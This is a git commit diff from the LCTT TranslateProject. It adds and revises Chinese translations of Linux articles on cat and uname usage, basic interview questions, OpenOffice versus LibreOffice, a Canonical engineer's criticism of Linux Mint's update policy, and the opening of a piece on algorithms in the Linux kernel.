mirror of
https://github.com/LCTT/TranslateProject.git
synced 2025-01-28 23:20:10 +08:00
Merge branch 'master' of https://github.com/LCTT/TranslateProject
This commit is contained in:
commit
0775a04f26
@ -0,0 +1,214 @@
|
||||
13个Cat命令管理(显示,排序,建立)文件实例
|
||||
================================================================================
|
||||

|
||||
|
||||
在Linux系统中,大多数配置文件、日志文件,甚至shell脚本都使用文本文件格式,因此,Linux系统存在着多种文本编辑器,但当你仅仅想要查看一下这些文件的内容时,可使用一个简单的命令-cat。
|
||||
|
||||
cat手册里这样描述:
|
||||
|
||||
> cat命令读取文件内容,并输出到标准设备上面
|
||||
|
||||
cat是一条linux内置命令. 几乎所有linux发行版都内置(译注:或者说我从未听说过不内置cat命令的发行版)。接下来,让我们开始学习如何使用.
|
||||
|
||||
### 1. 显示文件内容 ###
|
||||
|
||||
最简单的方法是直接输入‘cat file_name’.
|
||||
|
||||
# cat /etc/issue
|
||||
|
||||
CentOS release 5.10 (Final)
|
||||
Kernel \r on an \m
|
||||
|
||||
### 2. 同时显示行号 ###
|
||||
|
||||
当在读取内容很多的配置文件时,如果同时显示行号将会使操作变简单,加上-n参数可以实现.
|
||||
|
||||
# cat -n /etc/ntp.conf
|
||||
|
||||
1 # Permit time synchronization our time resource but do not
|
||||
2 # permit the source to query or modify the service on this system
|
||||
3 restrict default kod nomodify notrap nopeer noquery
|
||||
4 restrict -6 default kod nomodify notrap nopeer noquery
|
||||
5
|
||||
6 # Permit all access over the loopback interface. This could be
|
||||
7 # tightened as well, but to do so would effect some of the
|
||||
8 # administration functions
|
||||
9 restrict 127.0.0.1
|
||||
10 restrict -6 ::1
|
||||
|
||||
### 3. 在非空格行首显示行号 ###
|
||||
|
||||
类似于-n参数,-b也可以显示行号。区别在于-b只在非空行前显示行号。
|
||||
|
||||
#cat -b /etc/ntp.conf
|
||||
|
||||
1 # Permit time synchronization our time resource but do not
|
||||
2 # permit the source to query or modify the service on this system
|
||||
3 restrict default kod nomodify notrap nopeer noquery
|
||||
4 restrict -6 default kod nomodify notrap nopeer noquery
|
||||
|
||||
5 # Permit all access over the loopback interface. This could be
|
||||
6 # tightened as well, but to do so would effect some of the
|
||||
7 # administration functions
|
||||
8 restrict 127.0.0.1
|
||||
9 restrict -6 ::1
|
||||
|
||||
### 4. 显示tab制表符 ###
|
||||
|
||||
当你想要显示文本中的tab制表位时. 可使用-T参数. 它会在输入结果中标识为 **\^I** .
|
||||
|
||||
# cat -T /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs
|
||||
# that require network functionality will fail.
|
||||
127.0.0.1^I^Ilocalhost.localdomain localhost
|
||||
::1^I^Ilocalhost6.localdomain6 localhost6
|
||||
|
||||
### 5. 显示换行符 ###
|
||||
|
||||
-E参数在每行结尾使用 **$** 表示换行符。如下所示 :
|
||||
|
||||
# cat -E /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs$
|
||||
# that require network functionality will fail.$
|
||||
127.0.0.1 localhost.localdomain localhost$
|
||||
::1 localhost6.localdomain6 localhost6$
|
||||
|
||||
### 6. 同时显示制表符及换行符 ###
|
||||
|
||||
当你想要同时达到-T及-E的效果, 可使用-A参数.
|
||||
|
||||
# cat -A /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs$
|
||||
# that require network functionality will fail.$
|
||||
127.0.0.1^I^Ilocalhost.localdomain localhost$
|
||||
::1^I^Ilocalhost6.localdomain6 localhost6$
|
||||
|
||||
### 7. 分屏显示 ###
|
||||
|
||||
当文件内容显示超过了你的屏幕大小, 可结合cat命令与其它命令分屏显示。使用管道符 ( | )来连接。
|
||||
|
||||
# cat /proc/meminfo | less
|
||||
|
||||
# cat /proc/meminfo | more
|
||||
|
||||
在less与more显示结果的区别在于less参数可pageup及pagedown上下翻滚。而more仅能使用空格向下翻屏。
|
||||
|
||||
### 8. 同时查看2个文件中的内容 ###
|
||||
|
||||
位于/root文件夹里有两个文件取名linux及desktop,每个文件含有以下内容 :
|
||||
|
||||
**Linux** : ubuntu, centos, redhat, mint and slackware
|
||||
|
||||
**Desktop** : gnome kde, xfce, enlightment, and cinnamon
|
||||
|
||||
当你想同时查看两文件中的内容时,可按如下方法 :
|
||||
|
||||
# cat /root/linux /root/desktop
|
||||
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
gnome
|
||||
kde
|
||||
xfce
|
||||
enlightment
|
||||
cinnamon
|
||||
|
||||
### 9. 排序显示 ###
|
||||
|
||||
类似. 你也可以结合cat命令与其它命令来进行自定义输出. 如结合 **sort** ,通过管道符对内容进行排序显示。举例 :
|
||||
|
||||
# cat /root/linux | sort
|
||||
|
||||
centos
|
||||
mint
|
||||
redhat
|
||||
slackware
|
||||
Ubuntu
|
||||
|
||||
### 10. 输入重定向 ###
|
||||
|
||||
你也可将显示结果输出重定向到屏幕或另一个文件。 只需要使用 > 符号(大于号)即可输出生成到另一个文件。
|
||||
|
||||
# cat /root/linux > /root/linuxdistro
|
||||
|
||||
以上命令会生成一个与/root/linux内容一模一样的叫linuxdistro的文件.
|
||||
|
||||
### 11. 新建文件 ###
|
||||
|
||||
Linux下有多种方法新建文件。其中使用cat就是方法之一.
|
||||
|
||||
# cat > operating_system
|
||||
|
||||
Unix
|
||||
Linux
|
||||
Windows
|
||||
MacOS
|
||||
|
||||
当你输入cat > operating_system,它会生成一个operating_system的文件。然后下面会显示空行。此时你可输入内容。比如我们输入Unix, Linux, Windows 和 MacOS, 输入完成后,按**Ctrl-D**存盘退出cat。此时你会发现当前文件夹下会生成一个包含你刚才输入内容的叫 **operating_system**的文件。
|
||||
|
||||
### 12.向文件中追加内容 ###
|
||||
|
||||
当你使用两个 > 符时, 会将第一个文件中的内容追加到第二个文件的末尾。 举例 :
|
||||
|
||||
# cat /root/linux >> /root/desktop
|
||||
|
||||
# cat /root/desktop
|
||||
|
||||
它会将 /root/linux的内容追加到/root/desktop文件的末尾。
|
||||
|
||||
第二个文件的内容将会变成这样:
|
||||
|
||||
gnome
|
||||
kde
|
||||
xfce
|
||||
enlightment
|
||||
cinnamon
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
|
||||
### 13. 重定向输入 ###
|
||||
|
||||
你可使用 **<**命令(小于号)将文件输入到cat中.
|
||||
|
||||
# cat < /root/linux
|
||||
|
||||
上面命令表示 /root/linux中的内容作为cat的输入。屏幕上显示如下 :
|
||||
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
|
||||
为了更清楚表示它的意义,我们使用以下命令 :
|
||||
|
||||
# cat < /root/linux | sort > linux-sort
|
||||
|
||||
此命令这样理解: **从/root/linux中读取内容,然后排序,将结果输出并生成linux-sort新文件**
|
||||
|
||||
然后我们看看linux-sort中的内容 :
|
||||
|
||||
centos
|
||||
mint
|
||||
redhat
|
||||
slackware
|
||||
ubuntu
|
||||
|
||||
以上是一些cat命令的日常基本应用. 更多相关你可从cat命令手册中学到并记得经常练习它们.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/13-cat-command-examples/
|
||||
|
||||
译者:[hongchuntang](https://github.com/译者ID) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,89 @@
|
||||
11个Linux基础面试问题
|
||||
================================================================================
|
||||
|
||||
### Q.1: Linux 操作系统的核心是什么? ###
|
||||
- Shell
|
||||
- Kernel
|
||||
- Command
|
||||
- Script
|
||||
- Terminal
|
||||
|
||||
> **答**: 内核(Kernel)是Linux 操作系统的核心。Shell是一个命令行解释器,命令(Command)是针对计算机的指令,脚本(Script)是存储在文件中的命令的集合,终端(Termial)是命令行接口。
|
||||
|
||||
### Q.2: Linus Torvalds 都创建过什么东东? ###
|
||||
- Fedora
|
||||
- Slackware
|
||||
- Debian
|
||||
- Gentoo
|
||||
- Linux
|
||||
|
||||
> **答**: Linux Torvalds 创建了Linux,Linux是所有上述操作系统的核心,同样也是其他一些Linux 操作系统的核心。
|
||||
|
||||
### Q.3: Torvalds,使用C++语言编写了Linux内核的大部分代码,是这样吗? ###
|
||||
|
||||
> **答**: 不! Linux内核包含了12,020,528行代码,其中注释占去了2,151,595 行。因此剩下的9,868,933 行就是纯代码了。而其中7,896,318行都是用C语言写的。
|
||||
|
||||
剩下的1,972,615行则是使用C++,汇编,Perl, Shell Script, Python, Bash Script, HTML, awk, yacc, lex, sed等。
|
||||
|
||||
**注**:代码行数每天都在变动,平均每天超过3,509行代码添加到内核。
|
||||
|
||||
### Q.4: 起初,Linux 是为 Intel X86 架构编写的,但是后来比其他操作系统移植的硬件平台都多,是这样吗 ? ###
|
||||
|
||||
> **答**: 是的,我同意。Linux那时候是为x86机器写的,而且现已移至到所有类型的平台。今天超过90%的超级计算机都在使用Linux。Linux在移动手机和平板电脑领域前景广阔。事实上我们被Linux包围着,远程遥控,太空科学,研究,Web,桌面计算等等,举之不尽。
|
||||
|
||||
### Q.5: 编辑 Linux 内核合法吗? ###
|
||||
|
||||
> **答**: 是的,内核基于GPL发布,任何人都可以基于GPL允许的权限随意编辑内核。Linux内核属于免费开源软件(FOSS)。
|
||||
|
||||
### Q.6: UNIX和Linux操作系统,本质上的不同在哪里?###
|
||||
|
||||
> **答**: Linux操作系统属于免费开源软件,内核是由 Linus Torvalds 和开源社区共同开发的。当然我们不能说UNIX操作系统和免费开源软件(FOSS)无关,BSD 就是基于 FOSS 范畴的 UNIX 的变种。而且大公司如 Apple,IBM,Oracle,HP等,都在为UNIX内核贡献代码。
|
||||
|
||||
### Q. 7: 挑出来一个与众不同的来. ###
|
||||
- HP-UX
|
||||
- AIX
|
||||
- OSX
|
||||
- Slackware
|
||||
- Solaris
|
||||
|
||||
> **答** : Slackware。 HP-UX, AIX, OSX, Solaris 分别是由 HP, IBM, APPLE, Oracle 开发的,并且都是UNIX的变种. Slackware 则是一个Linux操作系统.
|
||||
|
||||
### Q.8: Linux 不会感染病毒吗? ###
|
||||
|
||||
> **答** : 当然会! 这个地球上不存在不会感染病毒的操作系统。但是Linux以迄今为止病毒数量少而著称,是的,甚至比UNIX还要少。Linux榜上有名的病毒只有60-100个,而且没有一个病毒在传播蔓延。Unix粗略估计有85-120个。
|
||||
|
||||
### Q.9: Linux 属于哪种类型的操作系统? ###
|
||||
- 多用户
|
||||
- 多任务
|
||||
- 多线程
|
||||
- 以上所有
|
||||
- 以上都不是
|
||||
|
||||
> **答** : 以上所有。Linux是一个支持多用户,可以同时运行多个进程执行多个任务的操作系统。
|
||||
|
||||
### Q.10: 一般的 Linux 命令的语法格式是: ###
|
||||
- command [选项] [参数]
|
||||
- command 选项 [参数]
|
||||
- command [选项] [参数]
|
||||
- command 选项 参数
|
||||
|
||||
> **答** : Linux 命令的正确语法是, Command [选项] [参数]。
|
||||
|
||||
### Q.11: 挑出来一个与众不同的来. ###
|
||||
|
||||
- Vi
|
||||
- vim
|
||||
- cd
|
||||
- nano
|
||||
|
||||
> **答** : cd 与其他命令不同。Vi,vim和 nano都是编辑器,用于编辑文档,而cd是用于切换目录的命令。
|
||||
|
||||
就这么多了。上述问题你学到手几个?效果如何?我们期待着你的评论。下周,会有新的问题,让我们拭目以待。保持健康,锁定链接,记得来**Tecmint**哦。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/basic-linux-interview-questions-and-answers/
|
||||
|
||||
译者:[l3b2w1](https://github.com/l3b2w1) 校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,9 +1,6 @@
|
||||
九个简单实例教你用uname命令获取Linux操作系统详情
|
||||
|
||||
九个uname命令获取Linux系统详情的实例
|
||||
================================================================================
|
||||
|
||||

|
||||
|
||||
当你在控制台模式下,无法通过“鼠标右键 > 关于”获取操作系统的信息。这时,在Linux下,你可以使用**uname**命令,帮助你完成这些工作。 Uname是**unix name**的缩写。在控制台中实际使用的时候只需键入**uname**。
|
||||
|
||||
当你输入uname不带参数时,它仅仅显示你的操作系统的名字。
|
||||
@ -18,7 +15,7 @@
|
||||
|
||||
### 1. 内核名称 ###
|
||||
|
||||
你可以用**-s**参数,显示内核名称。
|
||||
你可以用**-s**参数,显示内核名称。(译注:可以在其他的类Unix系统上运行这个命令看看,比如mac就会显示Darwin)
|
||||
|
||||
# uname -s
|
||||
|
||||
@ -28,7 +25,7 @@
|
||||
|
||||
### 2. 内核发行版 ###
|
||||
|
||||
如果你想知道你正在使用哪个内核发行版,就可以用**-r**参数
|
||||
如果你想知道你正在使用哪个内核发行版(指不同的内核打包版本),就可以用**-r**参数
|
||||
|
||||
# uname -r
|
||||
|
||||
@ -36,7 +33,7 @@
|
||||
|
||||
### 3. 内核版本 ###
|
||||
|
||||
除一些内核信息外,用**-v**参数uname也能获取更详细的内核版本信息。
|
||||
除一些内核信息外,用**-v**参数uname也能获取更详细的内核版本信息(译注:不是版本号,是指该内核建立的时间和CPU架构等)。
|
||||
|
||||
# uname -v
|
||||
|
||||
@ -56,7 +53,7 @@
|
||||
|
||||
CentOS release 5.10 (Final)
|
||||
|
||||
如果不是基于RedHat的发行版,你可以查看**/et/issue/**文件.类似如下:
|
||||
如果不是基于RedHat的发行版,你可以查看**/etc/issue**文件.类似如下:
|
||||
|
||||
# cat /etc/issue
|
||||
|
||||
@ -74,7 +71,7 @@ i686表明了你用的是32位的操作系统,如果是X86_64则表明你用
|
||||
|
||||
### 6. 硬件平台 ###
|
||||
|
||||
与硬件名称类似,-i参数会显示你的硬件平台。
|
||||
与硬件名称类似,-i参数会显示你的硬件平台(译注:硬件名称i686是属于硬件平台i386系列的)。
|
||||
|
||||
# uname -i
|
||||
|
||||
@ -108,7 +105,7 @@ uname也可以透露你正在运行的操作系统信息,用**-o**参数可以
|
||||
|
||||
以上就是关于uname命令的使用。请敬请期待更多的命令!
|
||||
|
||||
谢谢!
|
||||
谢谢阅读!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
Apache OpenOffice vs. LibreOffice 详解
|
||||
Apache OpenOffice 与 LibreOffice 之间的抉择
|
||||
================================================================================
|
||||
> 这两个开源办公套件产品很相似,然而某一个貌似已经开始具有轻微的领先优势……
|
||||
|
||||
@ -10,7 +10,7 @@ Apache OpenOffice vs. LibreOffice 详解
|
||||
|
||||
###具体各程序间的区别###
|
||||
|
||||
LibreOffice和OpenOffice之间的程序大部分都是一样的。例如它俩的Draw,看起来完全没有区别;再说Impress,主要的区别就是LibreOffice最新版支持使用Android设备控制幻灯片放映;除了幻灯片背景以外,两者其他方面没什么不同,都能很好的胜任日常使用,除非有特殊偏好,用户选择哪一款都可以;同样,在Calc电子制表软件中,两者最大的区别就是你可以在LibreOffice里创建数据表格。
|
||||
LibreOffice和OpenOffice之间的程序大部分都是一样的。例如它俩的Draw,看起来完全没有区别;再如Impress,主要的区别就是LibreOffice的最新版支持使用Android设备控制幻灯片放映;除了幻灯片背景以外,两者其他方面没什么不同,都能很好的胜任日常使用,除非有特殊偏好,用户选择哪一款都可以;同样,在Calc电子制表软件中,两者最大的区别就是你可以在LibreOffice里创建数据表单。
|
||||
|
||||
即使在用户最常用的Writer程序中,两者的区别也很小。LibreOffice这边,编辑窗口的底部状态栏现在新包含了一个字词计数器,审阅标签也不再局限于某个单个点,现在可以附加在配图上,另外,LibreOffice终于解决了“脚注无法紧靠对应文本显示”的bug,除此以外,LibreOffice还添加了一个简易搜索栏,与web浏览器上的那种类似,同时,去掉了图形水平线的选项,这个功能过去十几年来几乎从没人用过。
|
||||
|
||||
@ -18,9 +18,9 @@ LibreOffice和OpenOffice之间的程序大部分都是一样的。例如它俩
|
||||
|
||||
一些更明显的区别体现在格式分类与字体支持上。例如,OpenOffice始终支持一些较老的保存格式,像AportisDoc(Palm版)和Pocket Word。另外,它也可以打开.docx格式的文件,但是无法像LibreOffice一样将文档保存为docx格式。
|
||||
|
||||
LibreOffice同样在字体支持方面占有优势。它对多语言和高级排版工艺始终有较好的支持,因此最新发布版本能够支持OpenType这样的现代字体首选格式。更重要的,通过“文件->属性->自体”,你能够将字体嵌入到文档中去,无需任何繁琐操作,就能确保字体的兼容性。
|
||||
LibreOffice同样在字体支持方面占有优势。它对多语言和高级排版工艺始终有较好的支持,因此最新发布版本能够支持OpenType这样的现代字体首选格式。更重要的,通过“文件->属性->字体”,你能够将字体嵌入到文档中去,无需任何繁琐操作,就能确保字体的兼容性。
|
||||
|
||||
这样的特性使得LibreOffice在面对微软Office用户转换格式的时候,得到了决定性的1分。因为通常,OpenOffice和LibreOffice都无法很好处理微软格式的文档,特别是那些又有文字表格又有图形对象再加上复杂格式的文档。因此,如果你要共享复杂一些的文档,例如宣传手册,最好使用PDF格式,而不是Open文档格式(ODF)。
|
||||
这样的特性使得LibreOffice在面对微软Office用户转换格式的时候,得到了决定性的1分。因为通常OpenOffice和LibreOffice都无法很好处理微软格式的文档,特别是那些又有文字表格又有图形对象再加上复杂格式的文档。因此,如果你要共享复杂一些的文档,例如宣传手册,最好使用PDF格式,而不是Open文档格式(ODF)。
|
||||
|
||||
然而,如果你确实需要转换一些本地或微软的文档,LibreOffice拥有一些决定性优势。它不仅能读写大多数微软文档,而且它对字体替换处理的很好,而这正是文档格式转换时要面临的一个主要问题。尽管其他问题仍有不少,例如在特性实现上有所不同,但LibreOffice在处理微软Office文档时确实应该是一个更可靠的选择。
|
||||
|
||||
@ -32,35 +32,35 @@ OpenOffice和LibreOffice两者都能很好的支持插件扩展,想要加强
|
||||
|
||||
以上这些扩展在OpenOffice下同样可用。与前者不同的是,使用OpenOffice时,你首先需要知道有这些扩展,然后专门去找到它们,这样一来,很大程度上限制了新用户对很多功能的体验。因此,当OpenOffice在最近发布的版本中尝试努力提供更好用的现代模板和剪贴画时,这样的疏漏就成了一个非常严重的不足,特别是当它很容易弥补的时候,(更何况LibreOffice同时也提供了自家最新的模板和剪贴画)。
|
||||
|
||||
###接口的更新换代###
|
||||
###界面的更新换代###
|
||||
|
||||
在OpenOffice.org属于Sun和Oracle的12年日子里,它的代码和接口就如同许多优秀特性一样,几乎被完全忽略。如今的结果就是,OpenOffice和LibreOffice作为套件产品,都各自拥有一整套优秀的功能,但是它们的接口却仍停留在上世纪90年代的水平。只有表面上的一些老旧接口被移除,其实大部分仍然亟待更新。
|
||||
在OpenOffice.org属于Sun和Oracle的12年日子里,它的界面和许多的其它功能一样,几乎被丢在遗忘的角落。如今的结果就是,OpenOffice和LibreOffice作为套件产品,都各自拥有一整套优秀的功能,但是它们的界面却仍停留在上世纪90年代的水平。只有表面上的一些老旧界面被移除,其实大部分仍然亟待更新。
|
||||
|
||||
在最新的发布中,OpenOffice试图彻底更新自己的接口,但是却由于“导航栏”而被迫受阻。导航栏这一特性,如今已经成为“用户体验”的标签,在LibreOffice中,你可以通过“工具->选项->LibreOffice->高级”找到关于它的设置。
|
||||
在最新的发布中,OpenOffice试图彻底更新自己的界面的努力主要集中在“边栏”上。这一特性,你可以通过“工具->选项->LibreOffice->高级”打开,它被标记为“试验性”的。
|
||||
|
||||
导航栏是一组功能集合,主要用于用户手动格式化。【【【这一特性鼓励用户使用样式,就代码编写人员的逻辑来说,这一点很容易被忽略。(这一句各种纠结不明白啥意思啊啊啊啊啊=。=)】】】然而,它最大的好处是,大大简化了字符和图形的格式化标签页,例如原本所有应用程序中都有的加粗选项,以及电子表格单元格中的“格式”标签页。幸运的是,导航栏还重新定义了菜单和样式对话框窗口的概念。
|
||||
边栏是一组功能集合,主要用于用户手动格式化。这一特性便于用户应用样式,因为如果用户关注在文章逻辑上,很容易忽略编排的样式。然而,最好的是,它大大简化了格式化字符和段落的选项卡,例如所有应用程序中都有的边框选项卡,以及电子表格单元格中的“格式”选项卡。幸运的是,边栏还重新定义了菜单和样式对话框窗口的概念。
|
||||
|
||||
LibreOffice还拥有更多的“冒险创新精神”,例如,与导航栏类似,Impress中的任务面板,摘要显示了大多数幻灯片设计步骤中要用到的选项卡名称。
|
||||
LibreOffice还拥有更多的“冒险创新精神”,例如,与边栏类似,Impress中的任务面板,摘要显示了大多数幻灯片设计步骤中要用到的选项卡名称。
|
||||
|
||||
在Writer编辑窗口中,LibreOffice的大部分接口已经完成改进,窗口底部的状态栏中,添加了一个字词计数器,原本负责管理和编辑模板的狭窄子菜单,如今也已被高端大气上档次的流线形按钮所取代。
|
||||
在Writer编辑窗口中,LibreOffice的大部分界面已经完成改进,窗口底部的状态栏中,添加了一个字词计数器,原本负责管理和编辑模板的狭窄子菜单,如今也已被高端大气上档次的流线形按钮所取代。
|
||||
|
||||
更明显的,LibreOffice中的主文本框架被精减为四个边角的十字准线。同样的,页眉和页脚也默认改为不可见,要想找到它们,四个小直角标明了它们的边界位置,点击就可以出现。
|
||||
|
||||
不太成功的一点改进是LibreOffice中管理页眉页脚的编辑窗口。除了【【【使用标签页鼓励手动格式化这一事实(和上面那纠结的一句一样,这是什么意思啊啊啊啊啊=。=)】】】,比较恼人的是,当在新一页的第一行输入的时候,已经输入的一部分总是会自动隐藏。
|
||||
不太成功的一点改进是LibreOffice中管理页眉页脚的编辑窗口中的选项卡。虽然这个选项卡事实上是为了便于手动调整格式,但是让人郁闷的是,当在新一页的第一行输入的时候,已经输入的一部分总是会自动隐藏起来。
|
||||
|
||||
尽管LibreOffice还重组了许多窗口选项,但是这些努力远没有结束。有时,开发人员会让LibreOffice变成传统框架与现代极简艺术的混合体,看起来有些不伦不类,但是,至少LibreOffice正在尝试着解决长期搁置的接口问题,而这些,OpenOffice甚至都还没来得急意识到。
|
||||
尽管LibreOffice还重组了许多对话窗口的选项,但是这些努力远没有结束。有时,开发人员会让LibreOffice变成传统框架与现代极简艺术的混合体,看起来有些不伦不类,但是,至少LibreOffice正在尝试着解决长期搁置的界面问题,而这些,OpenOffice甚至都还没来得及意识到。
|
||||
|
||||
###做出选择###
|
||||
|
||||
如果文档不超过2到3页,一般用户可能需要时常检查标题栏看自己用的是LibreOffice还是OpenOffice。然而,对于进阶用户而言,LibreOffice目前可能更有优势。优势并不算大,但是很明显。
|
||||
如果文档不超过2到3页,一般用户可能会时常看看标题栏看自己用的是LibreOffice还是OpenOffice。然而,对于进阶用户而言,LibreOffice目前可能更有优势。优势并不算大,但是很明显。
|
||||
|
||||
这一优势的确很难被忽略。原因首先,在LibreOffice已经确立了好几个月时间优势的情况下,OpenOffice却仍在专注于管理权和代码审计,这些工作也许有帮助也有必要,但是普通用户更愿意看到他们对代码做出更多的改进工作。
|
||||
这一优势的确很难被忽略。原因首先是,在LibreOffice已经确立了好几个月时间优势的情况下,OpenOffice却仍在专注于管理权和代码审计,这些工作也许有帮助,也有必要,但是普通用户更愿意看到他们对代码做出更多的改进工作。
|
||||
|
||||
其次,LibreOffice的开发人员大部分是[Go-oo][3]的前成员,这是OpenOffice.org的一个非官方项目组,以“快速完善”为目标。当Apache OpenOffice项目组还在筹建中的时候,LibreOffice就已经吸引了全世界酷爱编程、热衷变革的天才们。
|
||||
其次,LibreOffice的开发人员大部分是[Go-oo][3]的前成员,这是OpenOffice.org的一个非官方分支,以“快速完善”为目标。当Apache OpenOffice项目组还在筹建中的时候,LibreOffice就已经吸引了全世界酷爱编程、热衷变革的天才们。
|
||||
|
||||
没有人做过准确的调查,但是我印象中,当OpenOffice.org社区分家的时候,大部分富于冒险创新精神的贡献者都选择了LibreOffice,同时,有一些半独立的文档小组,在谨慎地同时为两个项目工作。
|
||||
|
||||
其实,LibreOffice最重要的优势或许可以称之为“吸血许可证”。怎么个意思呢?就是OpenOffice的Apache许可证兼容LibreOffice的Lesser GNU通用公共许可证,但是LibreOffice的Less GNU通用公共许可证却不兼容OpenOffice的Apache许可证。换句话说,LibreOffice可以随意自由地从OpenOffice“借”代码,但是OpenOffice却根本无法从LibreOffice“借”到任何东西。严格地讲,如果想从LibreOffice“借”来某个功能,OpenOffice必须完全依靠“净室(clean-room)”来实现。
|
||||
其实,LibreOffice最重要的优势或许可以称之为“吸血许可证”。怎么个意思呢?就是OpenOffice的Apache许可证兼容LibreOffice的Lesser GNU通用公共许可证,但是LibreOffice的Less GNU通用公共许可证却不兼容OpenOffice的Apache许可证。换句话说,LibreOffice可以随意自由地从OpenOffice“借”代码,但是OpenOffice却根本无法从LibreOffice“借”到任何东西。严格地讲,如果想从LibreOffice“借”来某个功能,OpenOffice必须完全从头实现。
|
||||
|
||||
这一情况有可能会改变,尤其是当Apache OpenOffice比LibreOffice拥有更高的知名度的时候,然而LibreOffice的支持者们正在迅速扩张,它的社区非常活跃,短短3年间所做的要比OpenOffice.org十二年来做的还要多。
|
||||
|
||||
@ -70,7 +70,7 @@ LibreOffice还拥有更多的“冒险创新精神”,例如,与导航栏类
|
||||
|
||||
via: http://www.datamation.com/applications/apache-openoffice-vs.-libreoffice-1.html
|
||||
|
||||
译者:[Mr小眼儿](http://blog.csdn.net/tinyeyeser) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[Mr小眼儿](http://blog.csdn.net/tinyeyeser) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,39 @@
|
||||
Canonical Dev称Linux Mint“脆弱”,不要将其用于网银
|
||||
================================================================================
|
||||
**一位Canonical公司[工程师建议][1]:基于Ubuntu的流行操作系统Linux Mint用户不应该将其用于网银 。**
|
||||
|
||||
Mint决定禁止更新那些存在已知安全问题的安装包 - 从内核、浏览器到启动加载器和Xorg显示服务 - 这样给用户带来了一个“脆弱的系统” ,Oliver Grawert说。
|
||||
|
||||
> “不去马上整合Ubuntu提交的那些修正,而是拒绝这些软件包的(安全)更新。我要说,强制保持一个有缺陷的内核、浏览器或xorg,而不是允许安装更新补丁,这会变成一个易受攻击的系统,(原文如此)”。
|
||||
>
|
||||
> “就我个人而言,我不会用它做网银操作。”
|
||||
|
||||
当然不只有Grawert认为Mint在安全意识上的低下。Mozilla贡献者兼前Ubuntu成员 **Benjamin Kerensa** 也有同样的看法:
|
||||
|
||||
> “目前还不清楚为什么Linux Mint禁止所有的安全更新。我可以说,Mint需要花好几个月才能得到一个Firefox的修正版,而Ubuntu和Debian已经早在他们的包上打了安全补丁。
|
||||
>
|
||||
> 这将置Linux Mint用户处于危险中,也是我从来不建议任何人将Linux Mint作为一种替代Ubuntu的系统的主要原因之一。”
|
||||
|
||||
Oliver Grawert是一位可靠的撰稿人。作为一位Canonical公司下的Ubuntu工程师,他比大多数人更了解自己在说什么。
|
||||
|
||||
那么Mint的用户存在实际风险么?
|
||||
|
||||
半对半错。Mint开发商坚决拒绝更新的现有软件包中大部分的安全“漏洞”(这个词更好一些)都是有记录和已知的,虽然这些漏洞很少被利用。因此对用户构成的“实际风险”仍然存在,至少现在,在理论上是很有可能的。
|
||||
|
||||
也就是说,没有发生**已知的**由于使用Mint发行版(或任何其他基于Ubuntu的未打补丁的发行版)并被通过利用Grawert引用的Ubuntu开发邮件列表上的漏洞造成身份盗窃乃至更糟的事故的情况。
|
||||
|
||||
但是,仅仅因为迄今为止没有人曾经钻进这扇半掩的窗户,并不能说明其他人永远不会这么做。
|
||||
|
||||
**看到Ubuntu持续被提及有关自身的(主要是理论上)隐私问题后,至少它还穿着另外一只鞋子,我们可喜的看到它对用户安全的强烈关注正在延伸至其他发行版上。**
|
||||
|
||||
*请注意:我们已经向Linux Mint征求意见及澄清,答复将在后继文章发表。*
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/11/canonical-dev-dont-use-linux-mint-online-banking-unsecure
|
||||
|
||||
译者:[whatever1992](https://github.com/whatever1992) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://lists.ubuntu.com/archives/ubuntu-devel-discuss/2013-November/014770.html
|
||||
298
published/201311/Core algorithms deployed.md
Normal file
298
published/201311/Core algorithms deployed.md
Normal file
@ -0,0 +1,298 @@
|
||||
那些算法在哪里?
|
||||
================================================================================
|
||||
|
||||
本文来源于一篇stackexchange的[问题][101]回答。提问者问到,我们在计算机科学和数学课程里面学习到的那些算法,到底在什么地方用到了?结果[Vijay D][103]给出一个洋洋洒洒的[深入回答][102],得到了提问者和众多围观。我们将这篇回答翻译过来以飨读者。
|
||||
|
||||
[Vijay D][103]写到:
|
||||
|
||||
在我看来,一个系统背后主要发挥作用的算法更容易在非算法课程上找到,这和应用数学中的成果比理论数学中更容易出现在应用中是一个道理。在讲座中,很少有实际问题能够精确匹配到一个抽象问题。归根结底,我认为没有理由让流行的算法课程,诸如Strassen乘法,AKS素性测试、或者Moser-Tardos算法与底层实际问题,如实现视频数据库、优化的编译器、操作系统、网络拥堵控制系统或者其他系统相关。这些课程的价值是学习利用错综复杂的方法发现问题的脉络而找出有效的解决方案。高级算法和简单算法的分析都不简单。正是由于这个原因,我不会忽略简单随机算法或者PageRank。
|
||||
|
||||
我想你可以选择任何一个大型软件,并在内部找到它所采用的基础和高级的算法。作为一个研究案例,我选择了Linux内核,并会示例一些Chromium里面的例子。
|
||||
|
||||
### Linux内核中的基本数据结构和算法 ###
|
||||
|
||||
Linux内核([源代码的链接在github][1])。
|
||||
|
||||
1.[链表][2]、[双向链表][3]、[无锁链表][4]。
|
||||
